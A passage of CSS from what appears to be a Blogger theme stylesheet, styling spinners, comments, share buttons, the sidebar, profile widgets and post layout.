box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14) , 0 1px 10px 0 rgba(0,0,0,0.12) , 0 2px 4px -1px rgba(0,0,0,0.2);
height: 50px;
}
#main {
outline: none;
}
body {
overflow-wrap: break-word;
word-break: break-word;
word-wrap: break-word;
}
.hidden {
display: none;
}
.invisible {
visibility: hidden;
}
.container:after, .float-container:after {
clear: both;
content: "";
display: table;
}
.clearboth {
clear: both;
}
.dim-overlay {
background-color: rgba(0,0,0,0.54);
height: 100vh;
left: 0;
position: fixed;
top: 0;
width: 100%;
}
#sharing-dim-overlay {
background-color: transparent;
}
.main-heading {
position: absolute;
clip: rect(1px,1px,1px,1px);
padding: 0;
border: 0;
height: 1px;
width: 1px;
overflow: hidden;
}
.loading-spinner-large {
-webkit-animation: mspin-rotate 1568.63ms infinite linear;
animation: mspin-rotate 1568.63ms infinite linear;
height: 48px;
overflow: hidden;
position: absolute;
width: 48px;
z-index: 200;
}
.loading-spinner-large>div {
-webkit-animation: mspin-revrot 5332ms infinite steps(4);
animation: mspin-revrot 5332ms infinite steps(4);
}
.loading-spinner-large>div>div {
-webkit-animation: mspin-singlecolor-large-film 1333ms infinite steps(81);
animation: mspin-singlecolor-large-film 1333ms infinite steps(81);
background-size: 100%;
height: 48px;
width: 3888px;
}
.mspin-black-large>div>div, .mspin-grey_54-large>div>div {
background-image: url(https://www.blogblog.com/indie/mspin_black_large.svg);
}
.mspin-white-large>div>div {
background-image: url(https://www.blogblog.com/indie/mspin_white_large.svg);
}
.mspin-grey_54-large {
opacity: .54;
}
@-webkit-keyframes mspin-singlecolor-large-film {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
to {
-webkit-transform: translateX(-3888px);
transform: translateX(-3888px);
}
}
@keyframes mspin-singlecolor-large-film {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
to {
-webkit-transform: translateX(-3888px);
transform: translateX(-3888px);
}
}
@-webkit-keyframes mspin-rotate {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
to {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes mspin-rotate {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
to {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@-webkit-keyframes mspin-revrot {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
to {
-webkit-transform: rotate(-360deg);
transform: rotate(-360deg);
}
}
@keyframes mspin-revrot {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
to {
-webkit-transform: rotate(-360deg);
transform: rotate(-360deg);
}
}
input::-ms-clear {
display: none;
}
.blogger-logo, .svg-icon-24.blogger-logo {
fill: #ff9800;
opacity: 1;
}
.widget.Attribution {
margin-top: 1em;
text-align: center;
}
.widget.Attribution .blogger img, .widget.Attribution .blogger svg {
vertical-align: bottom;
}
.widget.Attribution .blogger img {
margin-left: .5em;
}
.widget.Attribution div {
line-height: 24px;
margin-top: .5em;
}
.widget.Attribution .image-attribution, .widget.Attribution .copyright {
font-size: .7em;
margin-top: 1.5em;
}
.item-control {
display: none;
}
.BLOG_mobile_video_class {
display: none;
}
.bg-photo {
background-attachment: scroll !important;
}
body .CSS_LIGHTBOX {
z-index: 900;
}
.extendable .show-more, .extendable .show-less {
border-color: #729c0b;
color: #729c0b;
margin-top: 8px;
}
.extendable .show-more.hidden, .extendable .show-less.hidden {
display: none;
}
.inline-ad {
display: none;
max-width: 100%;
overflow: hidden;
}
.adsbygoogle {
display: block;
}
#cookieChoiceInfo {
bottom: 0;
top: auto;
}
iframe.b-hbp-video {
border: none;
}
.post-body img {
max-width: 100%;
}
.post-body iframe {
max-width: 100%;
}
.post-body a[imageanchor="1"] {
display: inline-block;
}
.byline {
margin-left: 1em;
}
.byline:last-child {
margin-left: 0;
}
.paging-control-container {
margin-bottom: 16px;
}
.paging-control-container .paging-control {
display: inline-block;
}
.paging-control-container .paging-control, .paging-control-container .comment-range-text:after {
color: #729c0b;
}
.paging-control-container .paging-control, .paging-control-container .comment-range-text {
margin-left: 8px;
}
.paging-control-container .comment-range-text:after, .paging-control-container .paging-control:after {
content: "\b7";
cursor: default;
pointer-events: none;
}
.paging-control-container .comment-range-text:last-child:after, .paging-control-container .paging-control:last-child:after {
content: none;
}
.paging-control-container .comment-range-text:after, .paging-control-container .paging-control:after {
padding-right: 8px;
}
.byline.reactions iframe {
height: 20px;
}
.b-notification {
color: #000;
background-color: white;
border-bottom: solid 1px #000;
box-sizing: border-box;
padding: 16px 32px;
text-align: center;
}
.b-notification.visible {
-webkit-transition: margin-top .3s cubic-bezier(0.4,0.0,0.2,1);
transition: margin-top .3s cubic-bezier(0.4,0.0,0.2,1);
}
.b-notification.invisible {
position: absolute;
}
.b-notification-close {
position: absolute;
right: 8px;
top: 8px;
}
.no-posts-message {
line-height: 40px;
text-align: center;
}
.z {
left: 0; } @media screen and (max-width: 745px) {.z { left: 0;
}
body.item-view .post-body a[imageanchor="1"][style*="float: left;"], body.item-view .post-body a[imageanchor="1"][style*="float: right;"] {
float: none !important;
clear: none !important;
}
body.item-view .post-body a[imageanchor="1"] img {
display: block;
height: auto;
margin: 0 auto;
}
body.item-view .post-body a[imageanchor="1"][style*="float: left;"] img, body.item-view .post-body .separator[style*="text-align: left"] a[imageanchor="1"] img {
margin: 0 auto 0 0;
}
body.item-view .post-body a[imageanchor="1"][style*="float: right;"] img, body.item-view .post-body .separator[style*="text-align: right"] a[imageanchor="1"] img {
margin: 0 0 0 auto;
}
.post-body a[imageanchor] {
display: block;
}
body.item-view .post-body a[imageanchor="1"] {
margin-left: 0 !important;
margin-right: 0 !important;
}
body.item-view .post-body a[imageanchor="1"]+a[imageanchor="1"] {
margin-top: 16px;
}
.z {
left: 0; } } .z { left: 0;
}
#comments {
border-top: 1px dashed rgba(0,0,0,0.54);
margin-top: 20px;
padding: 20px;
}
#comments .comment-thread ol {
margin: 0;
padding-left: 0;
}
#comments .comment-thread ol {
padding-right: 0;
}
#comments .comment-thread .comment-replies, #comments .comment .comment-replybox-single {
margin-left: 60px;
}
#comments .comment-thread .thread-count {
display: none;
}
#comments .comment {
list-style-type: none;
padding: 0 0 30px;
position: relative;
}
#comments .comment .comment {
padding-bottom: 8px;
}
.comment .avatar-image-container {
position: absolute;
}
.comment .avatar-image-container img {
border-radius: 50%;
}
.avatar-image-container svg, .comment .avatar-image-container .avatar-icon {
border-radius: 50%;
border: solid 1px #729c0b;
box-sizing: border-box;
fill: #729c0b;
height: 35px;
margin: 0;
padding: 7px;
width: 35px;
}
.comment .comment-block {
margin-top: 10px;
padding-bottom: 0;
}
.comment .comment-block {
margin-right: 60px;
}
#comments .comment-author-header-wrapper {
margin-left: 40px;
}
#comments .comment .thread-expanded .comment-block {
padding-bottom: 20px;
}
#comments .comment .comment-header .user, #comments .comment .comment-header .user a {
color: #212121;
font-style: normal;
font-weight: bold;
}
#comments .comment .comment-actions {
background: transparent;
border: none;
box-shadow: none;
color: #729c0b;
cursor: pointer;
font-size: 14px;
font-weight: bold;
outline: none;
text-decoration: none;
text-transform: uppercase;
width: auto;
bottom: 0;
margin-bottom: 15px;
position: absolute;
}
#comments .comment .comment-actions>* {
margin-right: 8px;
}
#comments .comment .comment-header .datetime {
bottom: 0;
color: rgba(0,0,0,0.54);
display: inline-block;
font-size: 13px;
font-style: italic;
}
#comments .comment .comment-header .datetime {
margin-right: 8px;
}
#comments .comment .comment-header .datetime a, #comments .comment .comment-footer .comment-timestamp a {
color: rgba(0,0,0,0.54);
}
.comment .comment-body, #comments .comment .comment-content {
margin-top: 12px;
word-break: break-word;
}
.comment-body {
margin-bottom: 12px;
}
#comments.embed[data-num-comments="0"] {
border: none;
margin-top: 0;
padding-top: 0;
}
#comments.embed[data-num-comments="0"] #comment-post-message, #comments.embed[data-num-comments="0"] div.comment-form>p, #comments.embed[data-num-comments="0"] p.comment-footer {
display: none;
}
#comment-editor-src {
display: none;
}
.comments .comments-content .loadmore.loaded {
max-height: 0;
opacity: 0;
overflow: hidden;
}
.extendable .remaining-items {
height: 0;
overflow: hidden;
-webkit-transition: height .3s cubic-bezier(0.4,0.0,0.2,1);
transition: height .3s cubic-bezier(0.4,0.0,0.2,1);
}
.extendable .remaining-items.expanded {
height: auto;
}
.svg-icon-24, .svg-icon-24-button {
cursor: pointer;
height: 24px;
width: 24px;
min-width: 24px;
}
.touch-icon {
margin: -12px;
padding: 12px;
}
html[dir=rtl] .rtl-reversible-icon {
-webkit-transform: scaleX(-1);
-ms-transform: scaleX(-1);
transform: scaleX(-1);
}
svg:not(:root).touch-icon {
overflow: visible;
}
.touch-icon:focus, .touch-icon:active {
background-color: rgba(153,153,153,.4);
border-radius: 50%;
}
.touch-icon-button, .svg-icon-24-button {
background: transparent;
border: none;
margin: 0;
outline: none;
padding: 0;
}
.touch-icon-button .touch-icon:focus, .touch-icon-button .touch-icon:active {
background-color: transparent;
}
.touch-icon-button:focus .touch-icon, .touch-icon-button:active .touch-icon {
background-color: rgba(153,153,153,.4);
border-radius: 50%;
}
.widget.Profile .default-avatar-wrapper .avatar-icon {
border-radius: 50%;
border: solid 1px #729c0b;
box-sizing: border-box;
fill: #729c0b;
margin: 0;
}
.widget.Profile .individual .profile-img, .widget.Profile .individual .avatar-icon {
height: 90px;
width: 90px;
}
.widget.Profile .team .profile-img, .widget.Profile .team .avatar-icon, .widget.Profile .team .default-avatar-wrapper {
height: 40px;
width: 40px;
}
.widget.Profile .individual .default-avatar-wrapper .avatar-icon {
padding: 25px;
}
.widget.Profile .team .default-avatar-wrapper .avatar-icon {
padding: 8px;
}
.snippet-container {
margin: 0;
position: relative;
overflow: hidden;
}
.snippet-fade {
bottom: 0;
box-sizing: border-box;
position: absolute;
width: 96px;
}
.snippet-fade {
left: 0;
}
.snippet-fade:after {
content: '\2026';
}
.snippet-fade:after {
float: left;
}
.centered-top-container.sticky {
left: 0;
position: fixed;
right: 0;
top: 0;
width: auto;
z-index: 8;
-webkit-transition-property: opacity , -webkit-transform;
transition-property: opacity , -webkit-transform;
transition-property: transform , opacity;
transition-property: transform , opacity , -webkit-transform;
-webkit-transition-duration: .2s;
transition-duration: .2s;
-webkit-transition-timing-function: cubic-bezier(0.4,0.0,0.2,1);
transition-timing-function: cubic-bezier(0.4,0.0,0.2,1);
}
.centered-top-placeholder {
display: none;
}
.collapsed-header .centered-top-placeholder {
display: block;
}
.centered-top-container .Header .replaced h1, .centered-top-placeholder .Header .replaced h1 {
display: none;
}
.centered-top-container.sticky .Header .replaced h1 {
display: block;
}
.centered-top-container.sticky .Header .header-widget {
background: none;
}
.centered-top-container.sticky .Header .header-image-wrapper {
display: none;
}
.centered-top-container img, .centered-top-placeholder img {
max-width: 100%;
}
.collapsible {
-webkit-transition: height .3s cubic-bezier(0.4,0.0,0.2,1);
transition: height .3s cubic-bezier(0.4,0.0,0.2,1);
}
.collapsible, .collapsible>summary {
display: block;
overflow: hidden;
}
.collapsible>:not(summary) {
display: none;
}
.collapsible[open]>:not(summary) {
display: block;
}
.collapsible:focus, .collapsible>summary:focus {
outline: none;
}
.collapsible>summary {
cursor: pointer;
display: block;
padding: 0;
}
.collapsible:focus>summary, .collapsible>summary:focus {
background-color: transparent;
}
.collapsible>summary::-webkit-details-marker {
display: none;
}
.collapsible-title {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.collapsible-title .title {
-webkit-box-flex: 1;
-webkit-flex: 1 1 auto;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
-webkit-box-ordinal-group: 1;
-webkit-order: 0;
-ms-flex-order: 0;
order: 0;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.collapsible-title .chevron-down, .collapsible[open] .collapsible-title .chevron-up {
display: block;
}
.collapsible-title .chevron-up, .collapsible[open] .collapsible-title .chevron-down {
display: none;
}
.flat-button {
cursor: pointer;
display: inline-block;
font-weight: bold;
text-transform: uppercase;
border-radius: 2px;
padding: 8px;
margin: -8px;
}
.flat-icon-button {
background: transparent;
border: none;
margin: 0;
outline: none;
padding: 0;
margin: -12px;
padding: 12px;
cursor: pointer;
box-sizing: content-box;
display: inline-block;
line-height: 0;
}
.flat-icon-button, .flat-icon-button .splash-wrapper {
border-radius: 50%;
}
.flat-icon-button .splash.animate {
-webkit-animation-duration: .3s;
animation-duration: .3s;
}
body#layout .bg-photo-overlay, body#layout .bg-photo {
display: none;
}
body#layout .page_body {
padding: 0;
position: relative;
top: 0;
}
body#layout .page {
display: inline-block;
left: inherit;
position: relative;
vertical-align: top;
width: 540px;
}
body#layout .centered {
max-width: 954px;
}
body#layout .navigation {
display: none;
}
body#layout .sidebar-container {
display: inline-block;
width: 40%;
}
body#layout .hamburger-menu, body#layout .search {
display: none;
}
.overflowable-container {
max-height: 44px;
overflow: hidden;
position: relative;
}
.overflow-button {
cursor: pointer;
}
#overflowable-dim-overlay {
background: transparent;
}
.overflow-popup {
box-shadow: 0 2px 2px 0 rgba(0,0,0,.14) , 0 3px 1px -2px rgba(0,0,0,.2) , 0 1px 5px 0 rgba(0,0,0,.12);
background-color: #ffffff;
left: 0;
max-width: calc(100% - 32px);
position: absolute;
top: 0;
visibility: hidden;
z-index: 101;
}
.overflow-popup ul {
list-style: none;
}
.overflow-popup li, .overflow-popup .tabs li {
display: block;
height: auto;
}
.overflow-popup .tabs li {
padding-left: 0;
padding-right: 0;
}
.overflow-button.hidden, .overflow-popup li.hidden, .overflow-popup .tabs li.hidden {
display: none;
}
.widget.Sharing .sharing-button {
display: none;
}
.widget.Sharing .sharing-buttons li {
padding: 0;
}
.widget.Sharing .sharing-buttons li span {
display: none;
}
.post-share-buttons {
position: relative;
}
.share-buttons .svg-icon-24, .centered-bottom .share-buttons .svg-icon-24 {
fill: #729c0b;
}
.sharing-open.touch-icon-button:focus .touch-icon, .sharing-open.touch-icon-button:active .touch-icon {
background-color: transparent;
}
.share-buttons {
background-color: #ffffff;
border-radius: 2px;
box-shadow: 0 2px 2px 0 rgba(0,0,0,.14) , 0 3px 1px -2px rgba(0,0,0,.2) , 0 1px 5px 0 rgba(0,0,0,.12);
color: #000000;
list-style: none;
margin: 0;
padding: 8px 0;
position: absolute;
top: -11px;
min-width: 200px;
z-index: 101;
}
.share-buttons.hidden {
display: none;
}
.sharing-button {
background: transparent;
border: none;
margin: 0;
outline: none;
padding: 0;
cursor: pointer;
}
.share-buttons li {
margin: 0;
height: 48px;
}
.share-buttons li:last-child {
margin-bottom: 0;
}
.share-buttons li .sharing-platform-button {
box-sizing: border-box;
cursor: pointer;
display: block;
height: 100%;
margin-bottom: 0;
padding: 0 16px;
position: relative;
width: 100%;
}
.share-buttons li .sharing-platform-button:focus, .share-buttons li .sharing-platform-button:hover {
background-color: rgba(128,128,128,0.1);
outline: none;
}
.share-buttons li svg[class^="sharing-"], .share-buttons li svg[class*=" sharing-"] {
position: absolute;
top: 10px;
}
.share-buttons li span.sharing-platform-button, .share-buttons li span.sharing-platform-button {
position: relative;
top: 0;
}
.share-buttons li .platform-sharing-text {
display: block;
font-size: 16px;
line-height: 48px;
white-space: nowrap;
}
.share-buttons li .platform-sharing-text {
margin-right: 56px;
}
.sidebar-container {
background-color: #f7f7f7;
max-width: 280px;
overflow-y: auto;
-webkit-transition-property: -webkit-transform;
transition-property: -webkit-transform;
transition-property: transform;
transition-property: transform, -webkit-transform;
-webkit-transition-duration: .3s;
transition-duration: .3s;
-webkit-transition-timing-function: cubic-bezier(0.0,0.0,0.2,1);
transition-timing-function: cubic-bezier(0.0,0.0,0.2,1);
width: 280px;
z-index: 101;
-webkit-overflow-scrolling: touch;
}
.sidebar-container .navigation {
line-height: 0;
padding: 20px;
}
.sidebar-container .widget {
background: none;
margin: 0 16px;
padding: 1em 0;
}
.sidebar-container .widget .title {
color: #000000;
margin: 0;
}
.sidebar-container .widget ul {
list-style: none;
margin: 0;
padding: 0;
}
.sidebar-container .widget ul ul {
margin-right: 1em;
}
.sidebar-container .widget ul li {
font-size: 16px;
line-height: normal;
}
.BlogArchive li {
margin: 16px 0;
}
.BlogArchive li:last-child {
margin-bottom: 0;
}
.Label .label-count:before, .BlogArchive .post-count:before {
content: '(';
}
.Label .label-count:after, .BlogArchive .post-count:after {
content: ')';
}
.Label .label-count, .BlogArchive .post-count {
float: left;
margin-right: .25em;
}
.Label li a {
display: inline-block;
}
.widget.Translate .skiptranslate>div {
display: block !important;
}
.widget.Profile .profile-link {
background-image: none !important;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.widget.Profile .team-member .profile-img, .widget.Profile .team-member .default-avatar-wrapper {
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
}
.widget.Profile .team-member .profile-img, .widget.Profile .team-member .default-avatar-wrapper {
margin-left: 1em;
}
.widget.Profile .individual .profile-link {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
}
.widget.Profile .team .profile-link .profile-name {
-webkit-align-self: center;
-ms-flex-item-align: center;
-ms-grid-row-align: center;
align-self: center;
display: block;
-webkit-box-flex: 1;
-webkit-flex: 1 1 auto;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
}
.sidebar-container .sidebar-back {
cursor: pointer;
}
.sidebar-container .widget+.widget {
border-top: 1px solid rgba(0, 0, 0, 0.12);
}
.dim-overlay {
background-color: rgba(0,0,0,0.54);
z-index: 100;
}
body.sidebar-visible {
overflow-y: hidden;
}
.z {
left: 0; } @media screen and (max-width: 745px) { .z { left: 0;
}
.sidebar-container {
bottom: 0;
position: fixed;
top: 0;
}
.sidebar-container {
left: auto;
right: 0;
}
.sidebar-container.sidebar-invisible {
-webkit-transition-timing-function: cubic-bezier(0.4,0.0,0.6,1);
transition-timing-function: cubic-bezier(0.4,0.0,0.6,1);
}
.sidebar-container.sidebar-invisible {
-webkit-transform: translateX(100%);
-ms-transform: translateX(100%);
transform: translateX(100%);
}
.z {
left: 0; } } .z { left: 0;
}
.dialog {
box-shadow: 0 2px 2px 0 rgba(0,0,0,.14) , 0 3px 1px -2px rgba(0,0,0,.2) , 0 1px 5px 0 rgba(0,0,0,.12);
background: #ffffff;
box-sizing: border-box;
padding: 30px;
position: fixed;
text-align: center;
width: calc(100% - 24px);
z-index: 101;
}
.dialog input[type=text], .dialog input[type=email] {
background-color: transparent;
border-bottom: solid 1px rgba(0,0,0,0.12);
border-left: none;
border-right: none;
border-top: none;
color: #000000;
display: block;
font-family: Ubuntu, sans-serif;
font-size: 16px;
line-height: 24px;
margin: auto;
padding-bottom: 7px;
outline: none;
text-align: center;
width: 100%;
}
.dialog input[type=text]::-webkit-input-placeholder, .dialog input[type=email]::-webkit-input-placeholder {
color: rgba(0,0,0,0.5);
}
.dialog input[type=text]::-moz-placeholder, .dialog input[type=email]::-moz-placeholder {
color: rgba(0,0,0,0.5);
}
.dialog input[type=text]:-ms-input-placeholder, .dialog input[type=email]:-ms-input-placeholder {
color: rgba(0,0,0,0.5);
}
.dialog input[type=text]::placeholder, .dialog input[type=email]::placeholder {
color: rgba(0,0,0,0.5);
}
.dialog input[type=text]:focus, .dialog input[type=email]:focus {
border-bottom: solid 2px #729c0b;
padding-bottom: 6px;
}
.dialog input[type=submit] {
font-family: Ubuntu, sans-serif;
}
.dialog input.no-cursor {
color: transparent;
text-shadow: 0 0 0 #000000;
}
.dialog input.no-cursor:focus {
outline: none;
}
.subscribe-popup {
max-width: 364px;
}
.subscribe-popup h3 {
color: #212121;
font-size: 1.8em;
margin-top: 0;
}
.subscribe-popup div.widget.FollowByEmail h3 {
display: none;
}
.subscribe-popup div.widget.FollowByEmail .follow-by-email-submit {
background: transparent;
border: none;
box-shadow: none;
color: #729c0b;
cursor: pointer;
font-size: 14px;
font-weight: bold;
outline: none;
text-decoration: none;
text-transform: uppercase;
width: auto;
color: #729c0b;
display: inline-block;
margin: 0 auto;
margin-top: 24px;
width: auto;
white-space: normal;
}
.subscribe-popup div.widget.FollowByEmail .follow-by-email-submit:disabled {
cursor: default;
opacity: .3;
}
@media (max-width:800px) {
.blog-name div.widget.Subscribe {
margin-bottom: 16px;
}
body.item-view .blog-name div.widget.Subscribe {
margin: 8px auto 16px;
width: 100%;
}
}
.sidebar-container .svg-icon-24 {
fill: #729c0b;
}
.centered-top .svg-icon-24 {
fill: #729c0b;
}
.centered-bottom a .svg-icon-24, .centered-bottom button .svg-icon-24, .centered-bottom .touch-icon.svg-icon-24 {
fill: #729c0b;
}
.post-wrapper a .svg-icon-24, .post-wrapper button .svg-icon-24, .post-wrapper .touch-icon.svg-icon-24 {
fill: #729c0b;
}
.share-buttons .svg-icon-24, .centered-bottom .share-buttons .svg-icon-24 {
fill: #729c0b;
}
.hamburger-menu.svg-icon-24 {
fill: #729c0b;
}
body#layout .page_body {
padding: 0;
position: relative;
top: 0;
}
body#layout .page {
display: inline-block;
left: inherit;
position: relative;
vertical-align: top;
width: 540px;
}
body {
background-color: #f7f7f7;
color: #000000;
font: 400 16px Ubuntu, sans-serif;
margin: 0;
min-height: 100vh;
}
h3 {
color: #000000;
}
h3.title {
color: #000000;
}
.post-wrapper .post-title, .post-wrapper .post-title a, .post-wrapper .post-title a:visited, .post-wrapper .post-title a:hover {
color: #212121;
}
a {
color: #729c0b;
font-style: normal;
text-decoration: none;
}
a:visited {
color: #729c0b;
}
a:hover {
color: #729c0b;
}
blockquote {
color: #424242;
font: 400 16px Ubuntu, sans-serif;
font-size: x-large;
font-style: italic;
font-weight: 300;
text-align: center;
}
.dim-overlay {
z-index: 100;
}
.bg-photo-container, .bg-photo {
height: 464px;
width: 100%;
}
.bg-photo-container {
overflow: hidden;
}
.bg-photo {
background: #f7f7f7 none repeat scroll top left;
background-position: center;
background-size: cover;
z-index: -1;
}
.centered {
margin: 0 auto;
position: relative;
}
.centered .main {
padding-bottom: 1em;
width: 100%;
}
.page {
box-sizing: border-box;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
min-height: 100vh;
padding-bottom: 1em;
}
.page>* {
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
}
.page>#footer {
margin-top: auto;
}
.centered-bottom:after {
clear: both;
content: "";
display: table;
}
html[dir=ltr] .centered .main-container, html[dir=ltr] .centered .main {
float: left;
}
html[dir=rtl] .centered .main-container, html[dir=rtl] .centered .main {
float: right;
}
body.item-view .centered .main-container {
max-width: 890px;
margin-left: 15px;
width: 100%;
}
body.item-view .centered {
width: 100%;
}
body.item-view .centered-bottom {
max-width: 1185px;
width: 100%;
}
body.item-view .page_body.vertical-ads .centered-bottom {
max-width: 1328px;
width: 100%;
}
.widget .title {
font-size: 18px;
line-height: 28px;
margin: 18px 0;
}
.extendable .show-more, .extendable .show-less {
color: #729c0b;
font: 500 12px Ubuntu, sans-serif;
cursor: pointer;
text-transform: uppercase;
margin: 0 -16px;
padding: 16px;
}
.sidebar-container .widget.Profile {
padding: 16px;
}
.widget.Profile {
font: 400 16px Ubuntu, sans-serif;
}
.widget.Profile h2 {
display: none;
}
.widget.Profile .title {
margin: 16px 32px;
}
.widget.Profile .profile-img {
border-radius: 50%;
}
.widget.Profile .individual {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.widget.Profile .individual .profile-info {
-webkit-align-self: center;
-ms-flex-item-align: center;
-ms-grid-row-align: center;
align-self: center;
margin-right: 16px;
}
.widget.Profile .profile-datablock {
margin-top: 0;
margin-bottom: .75em;
}
.widget.Profile .profile-link {
background-image: none !important;
font-family: inherit;
overflow: hidden;
max-width: 100%;
}
.widget.Profile .individual .profile-link {
margin: 0 -10px;
padding: 0 10px;
display: block;
}
.widget.Profile .individual .profile-data a.profile-link.g-profile, .widget.Profile .team a.profile-link.g-profile .profile-name {
font: 500 16px Ubuntu, sans-serif;
color: #000000;
margin-bottom: .75em;
}
.widget.Profile .individual .profile-data a.profile-link.g-profile {
line-height: 1.25;
}
.widget.Profile .individual>a:first-child {
-webkit-flex-shrink: 0;
-ms-flex-negative: 0;
flex-shrink: 0;
}
.widget.Profile .profile-textblock {
display: none;
}
.widget.Profile dd {
margin: 0;
}
.widget.Profile ul {
list-style: none;
padding: 0;
}
.widget.Profile ul li {
margin: 10px 0 30px;
}
.widget.Profile .team .extendable, .widget.Profile .team .extendable .first-items, .widget.Profile .team .extendable .remaining-items {
margin: 0;
padding: 0;
max-width: 100%;
}
.widget.Profile .team-member .profile-name-container {
-webkit-box-flex: 0;
-webkit-flex: 0 1 auto;
-ms-flex: 0 1 auto;
flex: 0 1 auto;
}
.widget.Profile .team .extendable .show-more, .widget.Profile .team .extendable .show-less {
position: relative;
}
html[dir=ltr] .widget.Profile .team .extendable .show-more, html[dir=ltr] .widget.Profile .team .extendable .show-less {
left: 56px;
}
html[dir=rtl] .widget.Profile .team .extendable .show-more, html[dir=rtl] .widget.Profile .team .extendable .show-less {
right: 56px;
}
.post-wrapper a, #comments a {
color: #729c0b;
}
div.widget.Blog .blog-posts .post-outer {
border: none;
}
div.widget.Blog .post-outer {
padding-bottom: 0;
}
.post .thumb {
float: left;
height: 20%;
width: 20%;
}
.no-posts-message {
margin: 10px 0;
}
.blog-pager {
text-align: center;
}
.post-title {
margin: 0;
}
.post-title, .post-title a {
font: 500 24px Ubuntu, sans-serif;
}
.post-body {
color: #000000;
display: block;
font: 400 16px Merriweather, Georgia, serif;
line-height: 32px;
margin: 0;
}
.post-snippet {
color: #000000;
font: 400 14px Merriweather, Georgia, serif;
line-height: 24px;
margin: 8px 0;
max-height: 72px;
}
.post-snippet .snippet-fade {
background: -webkit-linear-gradient(right,#ffffff 0%,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background: linear-gradient(to right,#ffffff 0%,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
color: #000000;
bottom: 0;
position: absolute;
}
.post-body img {
height: inherit;
max-width: 100%;
}
.byline, .byline.post-timestamp a, .byline.post-author a {
color: #757575;
font: italic 400 12px Merriweather, Georgia, serif;
}
.byline.post-author {
text-transform: lowercase;
}
.byline.post-author a {
text-transform: none;
}
.post-header .byline, .item-byline .byline {
margin-left: 0;
}
.post-share-buttons .share-buttons {
background: #ffffff;
color: #000000;
font: 400 14px Ubuntu, sans-serif;
}
.tr-caption {
color: #424242;
font: 400 16px Ubuntu, sans-serif;
font-size: 1.1em;
font-style: italic;
}
.post-filter-message {
background-color: #729c0b;
box-sizing: border-box;
color: #ffffff;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
font: italic 400 18px Merriweather, Georgia, serif;
margin-bottom: 16px;
margin-top: 32px;
padding: 12px 16px;
}
.post-filter-message a {
color: #729c0b;
font: 500 12px Ubuntu, sans-serif;
cursor: pointer;
text-transform: uppercase;
color: #ffffff;
padding-right: 30px;
white-space: nowrap;
}
.post-filter-message>div:first-child {
-webkit-box-flex: 1;
-webkit-flex: 1 0 auto;
-ms-flex: 1 0 auto;
flex: 1 0 auto;
}
.post-filter-message .search-label, .post-filter-message .search-query {
font-style: italic;
quotes: "\201c" "\201d" "\2018" "\2019";
}
.post-filter-message .search-label:before, .post-filter-message .search-query:before {
content: open-quote;
}
.post-filter-message .search-label:after, .post-filter-message .search-query:after {
content: close-quote;
}
#blog-pager {
margin-top: 2em;
margin-bottom: 1em;
}
#blog-pager a {
color: #729c0b;
font: 500 12px Ubuntu, sans-serif;
cursor: pointer;
text-transform: uppercase;
}
.Label {
overflow-x: hidden;
}
.Label ul {
list-style: none;
padding: 0;
}
.Label .first-ten {
margin-top: 16px;
}
.Label li, .Label li a, .Label span.label-size, .byline.post-labels a {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.Label li, .Label span.label-size, .byline.post-labels a {
color: #729c0b;
font: 500 12px Ubuntu, sans-serif;
cursor: pointer;
text-transform: uppercase;
border-radius: 2px;
display: inline-block;
margin: 4px 4px 4px 0;
padding: 4px 8px;
position: relative;
}
.Label li a:before, .Label span.label-size a:before, body.item-view .byline.post-labels a:before {
bottom: 0;
content: ' ';
left: 0;
right: 0;
opacity: .1;
position: absolute;
top: 0;
}
.Label li a:before, .Label span.label-size a:before {
background-color: #729c0b;
}
body.item-view .byline.post-labels a:before {
background-color: #729c0b;
}
.Label li a, .Label span.label-size a, .byline.post-labels a, .post-footer .byline.post-labels a {
font: 500 10.5px Ubuntu, sans-serif;
line-height: 1.5;
vertical-align: middle;
}
.Label span.label-size a, .Label li a {
color: #729c0b;
}
.byline.post-labels a {
color: #729c0b;
}
.Label .show-all {
border-color: #729c0b;
color: #729c0b;
cursor: pointer;
display: inline-block;
font-style: normal;
margin-top: 8px;
text-transform: uppercase;
}
.Label .show-all.hidden {
display: inline-block;
}
.FeaturedPost .item-thumbnail img {
max-width: 100%;
}
.sidebar-container .FeaturedPost .post-title a {
color: #729c0b;
font: 500 14px Ubuntu, sans-serif;
}
body.item-view .PopularPosts {
display: inline-block;
overflow-y: auto;
vertical-align: top;
width: 280px;
}
.PopularPosts h3.title {
font: 500 16px Ubuntu, sans-serif;
}
.PopularPosts .post-title {
margin: 0 0 16px;
}
.PopularPosts .post-title a {
color: #729c0b;
font: 500 14px Ubuntu, sans-serif;
line-height: 24px;
}
.PopularPosts .item-thumbnail {
clear: both;
height: 152px;
overflow-y: hidden;
width: 100%;
}
.PopularPosts .item-thumbnail img {
